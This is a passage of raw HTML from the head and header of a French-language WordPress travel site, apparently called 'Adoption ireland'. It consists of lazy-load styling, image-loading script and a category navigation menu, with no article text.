<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adoptionireland.com/wp-content/uploads/2022/10/cropped-Adoptionireland-270x270.png" />
    <base target="_top">
			<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-a91e7907-5670-4067-926f-dc23b0be152e: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-5ccdc7a9-8ea7-43a4-b2d7-91dc57fd69bd: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-550fb32f-d16b-4be8-a804-b5d8705e2088: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-ffc689f0-7eb6-4bd9-9544-8282b9f56f9e: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-1458f515-f68b-4dc2-b198-b4ce48df100d: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-680e79ae-c292-47e2-8093-dca9fb2b1b74: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-4e7e9e06-148a-44d7-81d5-a2a0a060af24: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-b1baecb6-9de4-4841-b754-ba563e903788: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-49b20dd0-e3ab-4967-80db-cf1e725352b5: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-f915371b-c522-4126-bf08-fd7eac3c038e: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-b8d93ce2-bf93-495b-86b4-83752e1670b2: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-41c0e27d-5e4d-4079-98b8-da0cd58c5685: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-7f77fb0a-5121-403c-83c6-2aa2b183395c: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-3512e309-1572-4a11-9238-3583a7671413: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-aebbe263-263b-4f65-a546-7941a6e9b457: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-79528306-d6ad-4b29-813b-83a34b8baf9f: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-1946263d-596a-4a94-adb0-a534272724cc: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-27657985-642b-4be2-bb8c-a1c13125e1df: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-995b11f6-e911-40ce-900b-0b352696fcc3: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-d425e993-23b4-47a1-a161-00403e6e424e: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-799c7751-af6a-4912-877e-5c14486554c8: url('https://www.adoptionireland.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}#kubio .style-V51SZRpYrcr-outer{--wpr-bg-4fcd1a3f-680e-44ef-8f3c-4ef43d4f3525: url('https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27487438-1.jpeg');}.rll-youtube-player .play{--wpr-bg-b1fbd6d3-abbc-441d-be00-1c647dcaa046: url('https://www.adoptionireland.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-a91e7907-5670-4067-926f-dc23b0be152e: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"a91e7907-5670-4067-926f-dc23b0be152e","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-5ccdc7a9-8ea7-43a4-b2d7-91dc57fd69bd: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"5ccdc7a9-8ea7-43a4-b2d7-91dc57fd69bd","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-550fb32f-d16b-4be8-a804-b5d8705e2088: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"550fb32f-d16b-4be8-a804-b5d8705e2088","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-ffc689f0-7eb6-4bd9-9544-8282b9f56f9e: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"ffc689f0-7eb6-4bd9-9544-8282b9f56f9e","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-1458f515-f68b-4dc2-b198-b4ce48df100d: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"1458f515-f68b-4dc2-b198-b4ce48df100d","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-680e79ae-c292-47e2-8093-dca9fb2b1b74: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"680e79ae-c292-47e2-8093-dca9fb2b1b74","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-4e7e9e06-148a-44d7-81d5-a2a0a060af24: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"4e7e9e06-148a-44d7-81d5-a2a0a060af24","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-b1baecb6-9de4-4841-b754-ba563e903788: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"b1baecb6-9de4-4841-b754-ba563e903788","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-49b20dd0-e3ab-4967-80db-cf1e725352b5: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"49b20dd0-e3ab-4967-80db-cf1e725352b5","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-f915371b-c522-4126-bf08-fd7eac3c038e: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"f915371b-c522-4126-bf08-fd7eac3c038e","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-b8d93ce2-bf93-495b-86b4-83752e1670b2: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"b8d93ce2-bf93-495b-86b4-83752e1670b2","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-41c0e27d-5e4d-4079-98b8-da0cd58c5685: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"41c0e27d-5e4d-4079-98b8-da0cd58c5685","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-7f77fb0a-5121-403c-83c6-2aa2b183395c: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"7f77fb0a-5121-403c-83c6-2aa2b183395c","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-3512e309-1572-4a11-9238-3583a7671413: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"3512e309-1572-4a11-9238-3583a7671413","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-aebbe263-263b-4f65-a546-7941a6e9b457: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"aebbe263-263b-4f65-a546-7941a6e9b457","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-79528306-d6ad-4b29-813b-83a34b8baf9f: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"79528306-d6ad-4b29-813b-83a34b8baf9f","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-1946263d-596a-4a94-adb0-a534272724cc: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"1946263d-596a-4a94-adb0-a534272724cc","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-27657985-642b-4be2-bb8c-a1c13125e1df: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"27657985-642b-4be2-bb8c-a1c13125e1df","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-995b11f6-e911-40ce-900b-0b352696fcc3: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"995b11f6-e911-40ce-900b-0b352696fcc3","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-d425e993-23b4-47a1-a161-00403e6e424e: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"d425e993-23b4-47a1-a161-00403e6e424e","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-799c7751-af6a-4912-877e-5c14486554c8: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"799c7751-af6a-4912-877e-5c14486554c8","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":"#kubio .style-V51SZRpYrcr-outer","style":"#kubio .style-V51SZRpYrcr-outer{--wpr-bg-4fcd1a3f-680e-44ef-8f3c-4ef43d4f3525: url('https:\/\/adoptionireland.com\/wp-content\/uploads\/2024\/09\/pexels-photo-27487438-1.jpeg');}","hash":"4fcd1a3f-680e-44ef-8f3c-4ef43d4f3525","url":"https:\/\/adoptionireland.com\/wp-content\/uploads\/2024\/09\/pexels-photo-27487438-1.jpeg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b1fbd6d3-abbc-441d-be00-1c647dcaa046: url('https:\/\/www.adoptionireland.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b1fbd6d3-abbc-441d-be00-1c647dcaa046","url":"https:\/\/www.adoptionireland.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular page-template-default page page-id-12 wp-custom-logo wp-theme-vireo">
	<div data-rocket-location-hash="9872b9919e39d9380335c9c7a42d9f9c" id="page-top" tabindex="-1"></div>
	
<div data-rocket-location-hash="f42ee90d4434716224ead664ed8d3e00" class="wp-site-blocks"><div data-rocket-location-hash="8777e228cd74c2eb74a34285fc60ad1d" class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div data-rocket-location-hash="b454a976cc2d17c56973aa7730cb10da" class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-4ND1DhBoOjF-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-3rDdy6mLM6v-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-3rDdy6mLM6v-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-fluid-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-W7NvTGhj-bs-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-SSuBbbO2pgN-container style-local-4-container gutters-row-lg-3 gutters-row-v-lg-3 gutters-row-md-3 gutters-row-v-md-3 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div data-rocket-location-hash="51a72f7c828e3cf2350bb6f4066eaacb" class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-SSuBbbO2pgN-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-3 gutters-col-md-3 gutters-col-v-md-3 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-mYeZT3ezmd4-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-mYeZT3ezmd4-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-mYeZT3ezmd4-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-vfHXVIemZqJ-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.adoptionireland.com"><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__image style-vfHXVIemZqJ-image style-local-6-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2055'%3E%3C/svg%3E" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /><noscript><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__image style-vfHXVIemZqJ-image style-local-6-image kubio-logo-image" alt="" src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /></noscript><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-vfHXVIemZqJ-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2055'%3E%3C/svg%3E" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /><noscript><img width="250" height="55" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-vfHXVIemZqJ-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-vfHXVIemZqJ-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-FMcn36Q0qMh-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-FMcn36Q0qMh-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-FMcn36Q0qMh-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-Wvx6Oln6ZSt-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--top effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-2xA30YYmRxK-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.adoptionireland.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.adoptionireland.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://www.adoptionireland.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.adoptionireland.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.adoptionireland.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://www.adoptionireland.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.adoptionireland.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.adoptionireland.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-M_VszhZ0k5B-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-M_VszhZ0k5B-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-M_VszhZ0k5B-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-682b5f980123b" data-target-id="kubio-offscreen-682b5f980123b" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-682b5f980123b-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-M_VszhZ0k5B-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-M_VszhZ0k5B-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-682b5f980123b-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-M_VszhZ0k5B-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-682b5f980123b"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-M_VszhZ0k5B-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-qiETsLEaHNS-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-9FkZU2q2sXG-container style-local-12-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-9FkZU2q2sXG-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Xcu8mDAKNNd-container style-local-13-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Xcu8mDAKNNd-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Xcu8mDAKNNd-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-cy_SMZ0fzNt-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row autodetect-mode" data-kubio="kubio/logo" href="https://www.adoptionireland.com"><span class="position-relative wp-block-kubio-logo__text style-cy_SMZ0fzNt-text style-local-14-text">Adoption ireland</span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-j8El8nT1LuW-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-6uWJUAg8G8N-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.adoptionireland.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.adoptionireland.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://www.adoptionireland.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.adoptionireland.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://www.adoptionireland.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://www.adoptionireland.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.adoptionireland.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.adoptionireland.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
